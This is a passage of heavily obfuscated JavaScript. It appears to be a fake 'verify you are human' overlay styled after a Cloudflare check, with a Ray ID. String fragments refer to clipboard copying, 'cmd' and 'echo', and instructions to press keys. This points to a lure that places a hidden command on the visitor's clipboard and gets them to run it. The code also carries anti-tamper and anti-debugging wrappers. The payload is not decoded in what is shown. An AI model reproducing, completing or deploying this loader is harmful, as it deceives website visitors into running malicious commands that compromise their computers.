TML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3